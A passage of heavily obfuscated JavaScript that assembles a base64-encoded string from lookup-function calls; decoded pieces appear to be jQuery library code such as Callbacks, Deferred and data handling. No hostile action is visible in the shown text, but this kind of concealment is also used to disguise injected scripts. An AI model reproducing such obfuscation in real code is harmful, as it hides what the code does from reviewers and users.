4d640('0x4e51')+_0x24d640('0x34c8')+'xpbmciKX0s'+_0x24d640('0x3c08')+'5jdGlvbihl'+_0x24d640('0x2180')+'4gTyhlLCJw'+'cmV2aW91c1'+_0x24d640('0x4322')+_0x24d640('0x39c9')+_0x24d640('0xb1f')+_0x24d640('0xb99')+_0x24d640('0x39c5')+_0x24d640('0x2cc2')+_0x24d640('0x3a2e')+_0x24d640('0x440e')+'V2QWxsOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x2bd8')+_0x24d640('0xd92')+_0x24d640('0x7da')+_0x24d640('0x22af')+_0x24d640('0xc7f')+'VuY3Rpb24o'+_0x24d640('0x1bec')+_0x24d640('0xe37')+_0x24d640('0x26ad')+_0x24d640('0x4498')+'IixuKX0scH'+_0x24d640('0xce5')+'OmZ1bmN0aW'+'9uKGUsdCxu'+'KXtyZXR1cm'+_0x24d640('0x332a')+_0x24d640('0x3e8d')+_0x24d640('0x4322')+_0x24d640('0x42d1')+_0x24d640('0x4d93')+_0x24d640('0x3dbc')+_0x24d640('0x1c98')+_0x24d640('0x3c8a')+_0x24d640('0xa31')+'b2RlfHx7fS'+_0x24d640('0x9ea')+_0x24d640('0x3447')+_0x24d640('0x39a0')+'ZW46ZnVuY3'+_0x24d640('0x28de')+_0x24d640('0x363f')+_0x24d640('0x6fe')+_0x24d640('0xb4b')+_0x24d640('0x3c28')+'dHM6ZnVuY3'+_0x24d640('0x28de')+'cmV0dXJuIG'+_0x24d640('0x3d69')+_0x24d640('0x36e2')+_0x24d640('0x48bc')+_0x24d640('0x1bfa')+_0x24d640('0x3a3b'))+(_0x24d640('0xbae')+_0x24d640('0x24b3')+_0x24d640('0x21e4')+_0x24d640('0xf8a')+_0x24d640('0x323e')+_0x24d640('0x1bfc')+_0x24d640('0x3f00')+_0x24d640('0x2e7b')+_0x24d640('0x96e')+_0x24d640('0x2b03')+_0x24d640('0x2165')+_0x24d640('0x373c')+'dW5jdGlvbi'+_0x24d640('0x3283')+_0x24d640('0x49e3')+_0x24d640('0x3c63')+_0x24d640('0x5a3')+_0x24d640('0x3f20')+_0x24d640('0x2f20')+'ksZSk7cmV0'+_0x24d640('0x4adc')+_0x24d640('0x367d')+'c2xpY2UoLT'+'UpJiYodD1l'+_0x24d640('0x6d8')+_0x24d640('0x42ef')+_0x24d640('0x2e54')+'QmJihuPVMu'+'ZmlsdGVyKH'+_0x24d640('0x2cad')+_0x24d640('0x23d4')+_0x24d640('0x3f1b')+_0x24d640('0x28a3')+_0x24d640('0x2114')+_0x24d640('0xe45')+_0x24d640('0x3cb1')+'JiZuLnJldm'+_0x24d640('0x565')+_0x24d640('0x1ee1')+_0x24d640('0x2c16')+'bil9fSk7dm'+_0x24d640('0x1974')+_0x24d640('0x1784')+_0x24d640('0x3924')+_0x24d640('0x1699')+_0x24d640('0x1c64')+'e3JldHVybi'+_0x24d640('0x32de')+_0x24d640('0x3b96')+'l7dGhyb3cg'+_0x24d640('0x4138')+'lvbiBJKGUs'+_0x24d640('0x4738')+_0x24d640('0x3e0')+_0x24d640('0x5c3')+_0x24d640('0x19ca')+_0x24d640('0x2571')+_0x24d640('0x511')+_0x24d640('0x1927')+_0x24d640('0x49a5')+_0x24d640('0x25d9')+_0x24d640('0x2718')+_0x24d640('0x1566')+_0x24d640('0x2b70')+_0x24d640('0x3b74')+_0x24d640('0x17d3')+'W2VdLnNsaW'+_0x24d640('0x55b')+_0x24d640('0x477d')+_0x24d640('0x190f')+_0x24d640('0xd3d')+_0x24d640('0x46cf')+'LkNhbGxiYW'+_0x24d640('0x198c')+'dGlvbihyKX'+_0x24d640('0x115f')+_0x24d640('0x1437')+_0x24d640('0x311a')+_0x24d640('0x5c8')+'hlPXIsbj17'+'fSxTLmVhY2'+_0x24d640('0x377f')+_0x24d640('0x485b')+_0x24d640('0x2d9c')+_0x24d640('0x831')+'tuW3RdPSEw'+_0x24d640('0x12b2')+_0x24d640('0x3e8a')+_0x24d640('0x3579')+'FyIGksdCxv'+_0x24d640('0x1513')+_0x24d640('0x4e6')+'LTEsYz1mdW'+_0x24d640('0x3e21')+_0x24d640('0x2b35')+'F8fHIub25j'+'ZSxvPWk9IT'+'A7dS5sZW5n'+'dGg7bD0tMS'+_0x24d640('0x2860'))+(_0x24d640('0xb57')+_0x24d640('0x30d0')+_0x24d640('0x4157')+_0x24d640('0xb32')+_0x24d640('0x4235')+'BseSh0WzBd'+'LHRbMV0pJi'+_0x24d640('0xe3e')+_0x24d640('0x100c')+_0x24d640('0x365f')+_0x24d640('0x27c8')+_0x24d640('0x20f5')+_0x24d640('0x28d9')+'Q9ITEpLGk9'+_0x24d640('0x4d0b')+'M9dD9bXToi'+_0x24d640('0x1d2e')+_0x24d640('0x4088')+_0x24d640('0x4e31')+'JldHVybiBz'+'JiYodCYmIW'+_0x24d640('0x119f')+'bGVuZ3RoLT'+'EsdS5wdXNo'+'KHQpKSxmdW'+_0x24d640('0x4d5c')+_0x24d640('0x2f1e')+_0x24d640('0x2093')+_0x24d640('0x3c1b')+_0x24d640('0x65e')+_0x24d640('0x197c')+'F1ZSYmZi5o'+_0x24d640('0x251c')+_0x24d640('0xb10')+'KTp0JiZ0Lm'+_0x24d640('0x5d4')+_0x24d640('0x1f5d')+_0x24d640('0x1349')+_0x24d640('0x1897')+_0x24d640('0x2ed7')+_0x24d640('0x28f1')+_0x24d640('0x2a46')+_0x24d640('0x10d7')+_0x24d640('0x41b0')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIFMuZW'+_0x24d640('0x20a8')+_0x24d640('0x2cde')+_0x24d640('0x3c63')+'ZSx0KXt2YX'+_0x24d640('0x2b77')+'ZSgtMTwobj'+_0x24d640('0x3868')+_0x24d640('0x1167')+_0x24d640('0x3f44')+'bGljZShuLD'+_0x24d640('0x4091')+_0x24d640('0x477')+_0x24d640('0x2cfb')+'czpmdW5jdG'+_0x24d640('0x4d5f')+'ZXR1cm4gZT'+'8tMTxTLmlu'+_0x24d640('0x1d1b')+_0x24d640('0x2bd0')+_0x24d640('0x1c8b')+_0x24d640('0x4e34')+_0x24d640('0x3dbc')+'gpe3JldHVy'+_0x24d640('0x1ae1')+_0x24d640('0x3394')+_0x24d640('0x41e6')+_0x24d640('0x426c')+_0x24d640('0x4e31')+_0x24d640('0x4da9')+_0x24d640('0x811')+_0x24d640('0x3f5c')+_0x24d640('0x1a4d')+_0x24d640('0x30c3')+'bmN0aW9uKC'+_0x24d640('0x266f')+_0x24d640('0x4665')+_0x24d640('0x3357')+_0x24d640('0x2b3e')+_0x24d640('0x1b67')+_0x24d640('0x4d38')+_0x24d640('0x2519')+_0x24d640('0x2d9f')+'N9LGxvY2tl'+_0x24d640('0x2f4')+'lvbigpe3Jl'+_0x24d640('0xbc0')+_0x24d640('0x43d2')+_0x24d640('0x1dd3')+_0x24d640('0x4da4')+_0x24d640('0x2180')+_0x24d640('0xa07')+'W2UsKHQ9dH'+_0x24d640('0x474'))+(_0x24d640('0x4210')+_0x24d640('0x3d0b')+_0x24d640('0x13b3')+_0x24d640('0x3bbd')+_0x24d640('0x4c5b')+_0x24d640('0x22da')+_0x24d640('0x16aa')+'9uKCl7cmV0'+'dXJuIGYuZm'+_0x24d640('0x4349')+_0x24d640('0x3b4d')+_0x24d640('0xe75')+_0x24d640('0x3920')+_0x24d640('0x2271')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x2f36')+'V0dXJuIGZ9'+_0x24d640('0xd0d')+_0x24d640('0x4da2')+_0x24d640('0x2d21')+_0x24d640('0x1643')+_0x24d640('0xc76')+_0x24d640('0x3005')+_0x24d640('0x466a')+_0x24d640('0x1bc7')+_0x24d640('0x22cf')+_0x24d640('0xdb8')+_0x24d640('0x73a')+_0x24d640('0x348a')+'Y2tzKCJtZW'+'1vcnkiKSwy'+'XSxbInJlc2'+_0x24d640('0x19f')+_0x24d640('0x4c06')+_0x24d640('0x476c')+_0x24d640('0x2c69')+_0x24d640('0x413d')+_0x24d640('0x2f6')+_0x24d640('0x1851')+'b25jZSBtZW'+_0x24d640('0x22b1')+_0x24d640('0x3e68')+_0x24d640('0x302b')+_0x24d640('0x15da')+_0x24d640('0x36b')+_0x24d640('0x22cf')+'Fja3MoIm9u'+_0x24d640('0x2bc')+'J5IiksUy5D'+'YWxsYmFja3'+'MoIm9uY2Ug'+_0x24d640('0x334d')+_0x24d640('0x3a53')+'ZWN0ZWQiXV'+_0x24d640('0x1fab')+_0x24d640('0x1539')+_0x24d640('0x3b15')+_0x24d640('0x13a7')+_0x24d640('0x1f81')+_0x24d640('0x2c68')+_0x24d640('0x274b')+_0x24d640('0x253e')+_0x24d640('0x266f')+_0x24d640('0x1a48')+_0x24d640('0x1804')+'dHMpLmZhaW'+_0x24d640('0x4764')+_0x24d640('0x2eff')+_0x24d640('0x10ea')+_0x24d640('0xa05')+_0x24d640('0x2a20')+_0x24d640('0x77c')+_0x24d640('0x36a6')+_0x24d640('0xe2c')+'0scGlwZTpm'+_0x24d640('0x3dbc')+_0x24d640('0x4b66')+_0x24d640('0x1f72')+'50cztyZXR1'+_0x24d640('0x3fb1')+'ZlcnJlZChm'+'dW5jdGlvbi'+'hyKXtTLmVh'+_0x24d640('0x3f3f')+_0x24d640('0x1643')+_0x24d640('0x1942')+_0x24d640('0x1740')+_0x24d640('0x358d')+_0x24d640('0x7ef')+_0x24d640('0x1c66')+_0x24d640('0x3747')+_0x24d640('0x4a4')+'BlPW4mJm4u'+_0x24d640('0x149f')+_0x24d640('0x9d5')+_0x24d640('0x3e0d')+'UmJm0oZS5w'+_0x24d640('0x4c35')+_0x24d640('0x412e'))+(_0x24d640('0x4073')+_0x24d640('0x24e1')+_0x24d640('0x1acd')+_0x24d640('0xdb3')+_0x24d640('0x1646')+_0x24d640('0x489')+_0x24d640('0x414a')+_0x24d640('0x4898')+'XSsiV2l0aC'+_0x24d640('0x39bd')+'bj9bZV06YX'+'JndW1lbnRz'+_0x24d640('0x28ee')+_0x24d640('0x213e')+'cHJvbWlzZS'+_0x24d640('0x1842')+'OmZ1bmN0aW'+_0x24d640('0xaae')+_0x24d640('0x3e23')+_0x24d640('0x26bb')+'aW9uIGwoaS'+_0x24d640('0x4230')+'cmV0dXJuIG'+_0x24d640('0x25e')+'KCl7dmFyIG'+'49dGhpcyxy'+_0x24d640('0x1f72')+_0x24d640('0x469b')+_0x24d640('0x253e')+_0x24d640('0x593')+'dDtpZighKG'+_0x24d640('0x909')+_0x24d640('0x3e85')+_0x24d640('0x2a6e')+'KSk9PT1vLn'+_0x24d640('0x357')+'KSl0aHJvdy'+_0x24d640('0x173d')+_0x24d640('0x2a76')+_0x24d640('0x649')+'ZSBzZWxmLX'+_0x24d640('0x1612')+_0x24d640('0x1f3')+_0x24d640('0x1782')+_0x24d640('0x4815')+_0x24d640('0x509')+_0x24d640('0x2a38')+'lvbiI9PXR5'+_0x24d640('0x1e72')+_0x24d640('0x2c10')+_0x24d640('0x2ccb')+_0x24d640('0x3433')+'ZSxsKHUsby'+'xSLHMpLGwo'+_0x24d640('0x2d00')+_0x24d640('0x2425')+'dC5jYWxsKG'+_0x24d640('0x190')+'UixzKSxsKH'+_0x24d640('0xf54')+_0x24d640('0x18b1')+_0x24d640('0xb30')+_0x24d640('0x341c')+'kpOihhIT09'+_0x24d640('0xba3')+_0x24d640('0x45d3')+_0x24d640('0x333d')+_0x24d640('0xe92')+_0x24d640('0x46cd')+_0x24d640('0x3e18')+_0x24d640('0x2b9e')+_0x24d640('0x39f1')+_0x24d640('0x3a87')+_0x24d640('0x3419')+_0x24d640('0x278a')+'5EZWZlcnJl'+_0x24d640('0x2ed8')+_0x24d640('0x2b02')+_0x24d640('0xaca')+'VycmVkLmV4'+_0x24d640('0x40bf')+_0x24d640('0x3a97')+_0x24d640('0x4454')+_0x24d640('0x2db5')+_0x24d640('0x34ff')+'EhPT1NJiYo'+_0x24d640('0x342')+_0x24d640('0xad7')+_0x24d640('0x254f')+'N0V2l0aChu'+_0x24d640('0x2276')+_0x24d640('0x21a2')+_0x24d640('0x4a5e')+_0x24d640('0x35f2')+_0x24d640('0x47ea')+'YmKHQuc3Rh'+_0x24d640('0xab2')+_0x24d640('0xb85')+_0x24d640('0x4dee')+_0x24d640('0x22e5'))+(_0x24d640('0x3487')+_0x24d640('0x3bc3')+'dXQodCkpfX'+'1yZXR1cm4g'+_0x24d640('0x337b')+'JlZChmdW5j'+_0x24d640('0xb99')+'tvWzBdWzNd'+_0x24d640('0x4b5c')+_0x24d640('0x10e7')+'P3I6UixlLm'+_0x24d640('0x1fee')+_0x24d640('0x46e7')+_0x24d640('0x244c')+_0x24d640('0x44fe')+_0x24d640('0x2a49')+_0x24d640('0x343f')+_0x24d640('0x3903')+'KGwoMCxlLG'+_0x24d640('0x3a8')+'KSl9KS5wcm'+_0x24d640('0x2ce1')+'LHByb21pc2'+_0x24d640('0x3a66')+_0x24d640('0x1709')+'V0dXJuIG51'+_0x24d640('0x3fce')+'5leHRlbmQo'+_0x24d640('0x22c1')+_0x24d640('0xbfc')+_0x24d640('0x1aa6')+'5lYWNoKG8s'+'ZnVuY3Rpb2'+_0x24d640('0x3e69')+_0x24d640('0x125f')+_0x24d640('0x2e08')+'XTthW3RbMV'+_0x24d640('0x4be4')+_0x24d640('0xb1a')+'RkKGZ1bmN0'+_0x24d640('0x37f6')+'1yfSxvWzMt'+'ZV1bMl0uZG'+_0x24d640('0x3c00')+_0x24d640('0x40b5')+_0x24d640('0x38fc')+_0x24d640('0x4d3f')+'JdLmxvY2ss'+_0x24d640('0x4de')+_0x24d640('0x1b37')+_0x24d640('0x8d5')+_0x24d640('0xc4b')+'LHNbdFswXV'+_0x24d640('0x4256')+_0x24d640('0x2b3e')+_0x24d640('0x4de4')+_0x24d640('0x192c')+'RoIl0odGhp'+'cz09PXM/dm'+_0x24d640('0x2eec')+'aXMsYXJndW'+_0x24d640('0x40d8')+_0x24d640('0x4ce1')+_0x24d640('0x2fb9')+_0x24d640('0x26d0')+'ZpcmVXaXRo'+_0x24d640('0x14e8')+_0x24d640('0x301e')+_0x24d640('0x23e1')+'FsbChzLHMp'+_0x24d640('0x2a62')+_0x24d640('0x1474')+_0x24d640('0x12a5')+_0x24d640('0x3d52')+_0x24d640('0x7b1')+_0x24d640('0x51a')+_0x24d640('0x420e')+_0x24d640('0x3c33')+_0x24d640('0x2cb5')+_0x24d640('0x1804')+_0x24d640('0x5eb')+'5EZWZlcnJl'+_0x24d640('0x2e48')+_0x24d640('0x3c63')+_0x24d640('0x163b')+'JuIGZ1bmN0'+_0x24d640('0x382f')+_0x24d640('0x395c')+_0x24d640('0x4522')+_0x24d640('0x309b')+_0x24d640('0x4871')+_0x24d640('0x383a')+_0x24d640('0x253c')+_0x24d640('0x3363')+'LC0tbnx8by'+'5yZXNvbHZl'+_0x24d640('0x4e0d')+_0x24d640('0x425b')+'bjw9MSYmKE'+_0x24d640('0x4058'))+(_0x24d640('0x38a8')+_0x24d640('0x476e')+_0x24d640('0xdbb')+_0x24d640('0x4590')+_0x24d640('0x3a38')+_0x24d640('0x4def')+_0x24d640('0x27e7')+_0x24d640('0x1e79')+'JmlbdF0udG'+_0x24d640('0x3aa7')+_0x24d640('0x2018')+_0x24d640('0x2c9f')+'aGlsZSh0LS'+_0x24d640('0x4c24')+_0x24d640('0x37a9')+_0x24d640('0x226')+_0x24d640('0xdaa')+'BvLnByb21p'+_0x24d640('0x34f4')+_0x24d640('0x1b4b')+_0x24d640('0x1b13')+_0x24d640('0x170d')+_0x24d640('0x188')+_0x24d640('0x4cdb')+_0x24d640('0x33c1')+_0x24d640('0x1a22')+'UkkpRXJyb3'+'IkLztTLkRl'+_0x24d640('0x234c')+_0x24d640('0x1328')+_0x24d640('0x927')+'VuY3Rpb24o'+_0x24d640('0x2617')+_0x24d640('0x3285')+_0x24d640('0x38a3')+_0x24d640('0x18a6')+_0x24d640('0x392e')+_0x24d640('0x1137')+_0x24d640('0x1cbf')+_0x24d640('0x2b23')+'Lndhcm4oIm'+_0x24d640('0x4494')+'ZWZlcnJlZC'+_0x24d640('0xf93')+_0x24d640('0x465b')+_0x24d640('0x3753')+_0x24d640('0x535')+_0x24d640('0x232')+_0x24d640('0x3a5a')+_0x24d640('0x234d')+_0x24d640('0x13a7')+'4oZSl7Qy5z'+_0x24d640('0x4326')+_0x24d640('0x10a2')+_0x24d640('0x344a')+_0x24d640('0xf1e')+_0x24d640('0x1d68')+'1TLkRlZmVy'+_0x24d640('0x1e73')+_0x24d640('0x2649')+_0x24d640('0xc85')+_0x24d640('0x43e3')+_0x24d640('0x3f85')+_0x24d640('0x36d9')+_0x24d640('0x3cd5')+'xvYWRlZCIs'+_0x24d640('0x190b')+_0x24d640('0x1794')+_0x24d640('0x582')+'VyKCJsb2Fk'+_0x24d640('0x3bef')+_0x24d640('0xc8a')+_0x24d640('0xbe2')+_0x24d640('0x2d66')+'dGlvbihlKX'+'tyZXR1cm4g'+'Ri50aGVuKG'+_0x24d640('0xd3e')+_0x24d640('0x253f')+_0x24d640('0x2a20')+_0x24d640('0x22f4')+_0x24d640('0x9d8')+_0x24d640('0xd22')+_0x24d640('0x1503')+_0x24d640('0x28f7')+_0x24d640('0x3cdb')+'eTohMSxyZW'+_0x24d640('0x230e')+_0x24d640('0x152c')+_0x24d640('0x39f1')+'bihlKXsoIT'+'A9PT1lPy0t'+_0x24d640('0x3fc2')+_0x24d640('0x2925')+_0x24d640('0x3c79')+_0x24d640('0x440f')+_0x24d640('0x3f14')+_0x24d640('0x3715')+_0x24d640('0x3349')+_0x24d640('0x3604'))+(_0x24d640('0x28fe')+_0x24d640('0x2db4')+'RSxbU10pfX'+_0x24d640('0x1c2b')+_0x24d640('0x4a72')+_0x24d640('0x8f6')+_0x24d640('0x1c3')+_0x24d640('0x332b')+_0x24d640('0x2e6')+_0x24d640('0x280a')+_0x24d640('0x1097')+_0x24d640('0x4613')+'eVN0YXRlJi'+_0x24d640('0xe18')+_0x24d640('0x49c')+_0x24d640('0x2777')+'Y3JvbGw/Qy'+'5zZXRUaW1l'+_0x24d640('0x2d7e')+_0x24d640('0x277d')+_0x24d640('0x36c2')+'50TGlzdGVu'+_0x24d640('0x1138')+_0x24d640('0x2d8b')+_0x24d640('0x1ba1')+_0x24d640('0x44ce')+_0x24d640('0x3347')+_0x24d640('0x820')+_0x24d640('0x48bf')+_0x24d640('0x1f5b')+_0x24d640('0x16ac')+_0x24d640('0x4a44')+_0x24d640('0x2ca9')+_0x24d640('0x1159')+_0x24d640('0x46d2')+_0x24d640('0x1ba4')+_0x24d640('0xc50')+_0x24d640('0x2b95')+'amVjdCI9PT'+_0x24d640('0x39b6')+_0x24d640('0x3b73')+_0x24d640('0x3211')+_0x24d640('0x176d')+_0x24d640('0x3296')+_0x24d640('0x4d48')+_0x24d640('0x1025')+_0x24d640('0x1d8d')+_0x24d640('0x1fd5')+_0x24d640('0x2c1')+_0x24d640('0x558')+_0x24d640('0x3d0')+_0x24d640('0x43ad')+_0x24d640('0x3bed')+_0x24d640('0x410')+_0x24d640('0x2075')+'Rpb24oZSx0'+'LG4pe3JldH'+_0x24d640('0x32f2')+_0x24d640('0x1063')+_0x24d640('0x2e20')+_0x24d640('0x153e')+_0x24d640('0x3c39')+_0x24d640('0x15c1')+_0x24d640('0x1c03')+_0x24d640('0xcef')+_0x24d640('0x3596')+'W3NdLG4pKS'+_0x24d640('0x4c6c')+'IGk/ZTpsP3'+_0x24d640('0x16b4')+_0x24d640('0x873')+_0x24d640('0x4751')+_0x24d640('0x1a94')+_0x24d640('0x1955')+_0x24d640('0x2198')+_0x24d640('0x3a22')+_0x24d640('0x2685')+_0x24d640('0x4cdd')+_0x24d640('0x1d91')+_0x24d640('0x1dab')+_0x24d640('0xb88')+_0x24d640('0x2412')+_0x24d640('0x3a92')+_0x24d640('0x3dac')+'cGxhY2UoXy'+_0x24d640('0x3a93')+'cmVwbGFjZS'+_0x24d640('0x286d')+_0x24d640('0x3db')+'N0aW9uKGUp'+_0x24d640('0x77c')+'AxPT09ZS5u'+_0x24d640('0x1df')+_0x24d640('0xfb3')+'bm9kZVR5cG'+'V8fCErZS5u'+'b2RlVHlwZX'+_0x24d640('0x35e4')+_0x24d640('0x3983')+_0x24d640('0x4e0b'))+(_0x24d640('0xfc7')+_0x24d640('0x4832')+_0x24d640('0x188a')+_0x24d640('0x502')+_0x24d640('0x3f30')+_0x24d640('0x354f')+_0x24d640('0x2167')+_0x24d640('0x1643')+_0x24d640('0x49ea')+_0x24d640('0x1604')+_0x24d640('0x4491')+'07cmV0dXJu'+_0x24d640('0x6da')+'t9LFYoZSkm'+_0x24d640('0x3225')+_0x24d640('0x3b0b')+_0x24d640('0x34ac')+_0x24d640('0x235f')+'Ok9iamVjdC'+_0x24d640('0x232f')+_0x24d640('0x10c7')+_0x24d640('0x2780')+_0x24d640('0x22ee')+'x7dmFsdWU6'+_0x24d640('0x12f3')+_0x24d640('0x34b0')+'ITB9KSkpLH'+_0x24d640('0x2217')+'dW5jdGlvbi'+'hlLHQsbil7'+_0x24d640('0x885')+_0x24d640('0x25ff')+_0x24d640('0x347d')+'lmKCJzdHJp'+'bmciPT10eX'+'Blb2YgdClp'+'W1godCldPW'+_0x24d640('0x12fd')+_0x24d640('0x3fc1')+_0x24d640('0x146b')+_0x24d640('0x31e8')+_0x24d640('0x39c5')+_0x24d640('0xce3')+_0x24d640('0x25e')+_0x24d640('0x3350')+'V0dXJuIHZv'+'aWQgMD09PX'+_0x24d640('0x1c1a')+_0x24d640('0x2b4f')+_0x24d640('0x42f2')+_0x24d640('0x4491')+_0x24d640('0x15e3')+_0x24d640('0x750')+_0x24d640('0x3c56')+'XX0sYWNjZX'+'NzOmZ1bmN0'+_0x24d640('0x481e')+_0x24d640('0x2fef')+_0x24d640('0xdf9')+'AwPT09dHx8'+_0x24d640('0x23c9')+_0x24d640('0x311a')+_0x24d640('0x27ca')+_0x24d640('0x2302')+_0x24d640('0x6fd')+_0x24d640('0x1594')+_0x24d640('0x2e0c')+_0x24d640('0xd79')+_0x24d640('0x38c3')+_0x24d640('0x2510')+_0x24d640('0x18e9')+_0x24d640('0x1ad5')+'dW5jdGlvbi'+_0x24d640('0x1094')+_0x24d640('0x84f')+'t0aGlzLmV4'+_0x24d640('0x44f0')+_0x24d640('0x17e0')+_0x24d640('0x2d03')+'lmKHZvaWQg'+'MCE9PXQpe2'+'49KHQ9QXJy'+_0x24d640('0xa04')+'JheSh0KT90'+_0x24d640('0x4ddd')+_0x24d640('0x23ec')+'KWluIHI/W3'+'RdOnQubWF0'+_0x24d640('0x13b4')+'tdKS5sZW5n'+_0x24d640('0x411d')+_0x24d640('0x17d9')+'bGV0ZSByW3'+_0x24d640('0x2c26')+'b2lkIDA9PT'+'10fHxTLmlz'+_0x24d640('0x82f')+'plY3Qocikp'+'JiYoZS5ub2'+_0x24d640('0x3740'))+('W3RoaXMuZX'+_0x24d640('0x2399')+'dm9pZCAwOm'+_0x24d640('0x683')+'W3RoaXMuZX'+_0x24d640('0x4799')+_0x24d640('0x2281')+_0x24d640('0x447d')+'dGlvbihlKX'+_0x24d640('0x35db')+_0x24d640('0x1d5c')+_0x24d640('0x11f4')+_0x24d640('0x370e')+_0x24d640('0x2ef6')+'PXQmJiFTLm'+_0x24d640('0x254')+_0x24d640('0xbb6')+_0x24d640('0x1788')+_0x24d640('0x258e')+'xRPW5ldyBH'+_0x24d640('0x405c')+_0x24d640('0x492e')+'XSpcfXxcW1'+_0x24d640('0x9de')+_0x24d640('0x2b93')+_0x24d640('0x2992')+_0x24d640('0x1f66')+'9uIFooZSx0'+'LG4pe3Zhci'+_0x24d640('0x4690')+_0x24d640('0x2710')+_0x24d640('0x2ebc')+_0x24d640('0x39c2')+'R5cGUpaWYo'+_0x24d640('0x4c5f')+'0iK3QucmVw'+_0x24d640('0x25d0')+_0x24d640('0xd7d')+_0x24d640('0x1b64')+_0x24d640('0x4ac1')+_0x24d640('0x3adb')+_0x24d640('0x282')+'bj1lLmdldE'+_0x24d640('0x11d8')+_0x24d640('0x301d')+_0x24d640('0x2300')+_0x24d640('0x4942')+_0x24d640('0xbf7')+_0x24d640('0x4705')+_0x24d640('0x1705')+_0x24d640('0x43c4')+'k/bnVsbDpp'+_0x24d640('0x2a9b')+_0x24d640('0x2593')+_0x24d640('0x478')+'pTT04ucGFy'+_0x24d640('0x7b0')+'l9Y2F0Y2go'+_0x24d640('0x342b')+_0x24d640('0x1675')+_0x24d640('0x344f')+_0x24d640('0x2e5d')+_0x24d640('0xdaa')+'BufVMuZXh0'+'ZW5kKHtoYX'+_0x24d640('0x66b')+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x46a0')+_0x24d640('0x2d22')+_0x24d640('0x2e4f')+_0x24d640('0x2797')+'ZGF0YTpmdW'+_0x24d640('0x1643')+_0x24d640('0x40fe')+_0x24d640('0x33cc')+_0x24d640('0x18e8')+_0x24d640('0x410a')+_0x24d640('0x38e8')+'F0YTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0xa87')+'b3ZlKGUsdC'+_0x24d640('0x4aa9')+'OmZ1bmN0aW'+'9uKGUsdCxu'+_0x24d640('0x2180')+_0x24d640('0x3eb1')+_0x24d640('0x1176')+_0x24d640('0x211b')+_0x24d640('0x1679')+'pmdW5jdGlv'+_0x24d640('0xeac')+_0x24d640('0x127f')+_0x24d640('0x2015')+_0x24d640('0xb4f')+'eHRlbmQoe2'+_0x24d640('0x4511')+_0x24d640('0x647')+_0x24d640('0x3742'))+('dCxyLGksbz'+_0x24d640('0x346e')+_0x24d640('0x1ee4')+_0x24d640('0x60a')+_0x24d640('0x19cc')+'ZvaWQgMD09'+_0x24d640('0x1a03')+_0x24d640('0x418f')+'Z3RoJiYoaT'+_0x24d640('0x3b70')+_0x24d640('0x167c')+_0x24d640('0x3a89')+'ZSYmIVkuZ2'+_0x24d640('0x3652')+_0x24d640('0x2ae5')+_0x24d640('0xa74')+_0x24d640('0x1e68')+_0x24d640('0x32a8')+_0x24d640('0x2e11')+_0x24d640('0x2f5a')+'PShyPWFbdF'+_0x24d640('0x496b')+'aW5kZXhPZi'+_0x24d640('0x1840')+_0x24d640('0x3915')+_0x24d640('0x454a')+_0x24d640('0x13ca')+'8scixpW3Jd'+'KSk7WS5zZX'+_0x24d640('0x2dcb')+'RGF0YUF0dH'+_0x24d640('0x1290')+'cmV0dXJuIG'+_0x24d640('0x1610')+_0x24d640('0x2913')+_0x24d640('0x39dd')+_0x24d640('0x1238')+'MuZWFjaChm'+_0x24d640('0x3dbc')+'gpe1Euc2V0'+_0x24d640('0x263c')+_0x24d640('0x413a')+'aXMsZnVuY3'+_0x24d640('0x28de')+'dmFyIHQ7aW'+_0x24d640('0x2241')+_0x24d640('0x5fa')+_0x24d640('0x3153')+_0x24d640('0x3bf5')+_0x24d640('0x4c2')+_0x24d640('0x3f7e')+_0x24d640('0x322c')+_0x24d640('0x293')+_0x24d640('0x2974')+'P3Q6dm9pZC'+_0x24d640('0x12b6')+_0x24d640('0x17c4')+'5jdGlvbigp'+_0x24d640('0x20a3')+'RoaXMsbixl'+'KX0pfSxudW'+'xsLGUsMTxh'+_0x24d640('0x2ad')+_0x24d640('0x4514')+_0x24d640('0x3fd2')+'ApfSxyZW1v'+_0x24d640('0x1059')+_0x24d640('0x25e')+_0x24d640('0x3a92')+'VybiB0aGlz'+'LmVhY2goZn'+_0x24d640('0x3c63')+_0x24d640('0x20f4')+_0x24d640('0x2ad1')+_0x24d640('0x35f8')+_0x24d640('0x2f4e')+_0x24d640('0x4daf')+_0x24d640('0x29d4')+_0x24d640('0x481e')+_0x24d640('0x1174')+_0x24d640('0x8ef')+'JldHVybiB0'+'PSh0fHwiZn'+_0x24d640('0x1c3b')+_0x24d640('0x2e4a')+_0x24d640('0x3a52')+_0x24d640('0x3706')+_0x24d640('0x2348')+'LmlzQXJyYX'+_0x24d640('0x646')+_0x24d640('0x9b0')+_0x24d640('0x3212')+_0x24d640('0x4aae')+_0x24d640('0x4bae')+_0x24d640('0x4c10')+_0x24d640('0x1874')+_0x24d640('0x4e4a')+_0x24d640('0x3a66')+'b24oZSx0KX'+'t0PXR8fCJm')+(_0x24d640('0x4151')+_0x24d640('0x1ec4')+_0x24d640('0x2a12')+_0x24d640('0x48c4')+_0x24d640('0x2d59')+'NoaWZ0KCks'+'bz1TLl9xdW'+_0x24d640('0x3ff8')+_0x24d640('0x2e3')+'lucHJvZ3Jl'+_0x24d640('0x2528')+_0x24d640('0x4d2e')+_0x24d640('0x4474')+_0x24d640('0x24ea')+_0x24d640('0x35f3')+'10JiZuLnVu'+_0x24d640('0x35a')+_0x24d640('0x1a10')+'c3MiKSxkZW'+_0x24d640('0x3531')+_0x24d640('0x223c')+_0x24d640('0x404a')+_0x24d640('0x253e')+_0x24d640('0x376')+_0x24d640('0x2349')+_0x24d640('0x3d63')+_0x24d640('0x3676')+_0x24d640('0x4b09')+_0x24d640('0x495a')+_0x24d640('0x37e7')+'b2tzOmZ1bm'+_0x24d640('0x2ead')+_0x24d640('0x2a72')+_0x24d640('0x1910')+_0x24d640('0x49ef')+_0x24d640('0x3c5f')+'IFkuZ2V0KG'+_0x24d640('0x2b18')+_0x24d640('0x18e8')+_0x24d640('0x2d2e')+_0x24d640('0x3833')+_0x24d640('0x4bb')+'Im9uY2UgbW'+_0x24d640('0x3544')+_0x24d640('0x4b97')+_0x24d640('0x213a')+_0x24d640('0xff7')+_0x24d640('0x311')+_0x24d640('0x4a3a')+_0x24d640('0x995')+'fSksUy5mbi'+_0x24d640('0x3e8a')+_0x24d640('0x4183')+_0x24d640('0x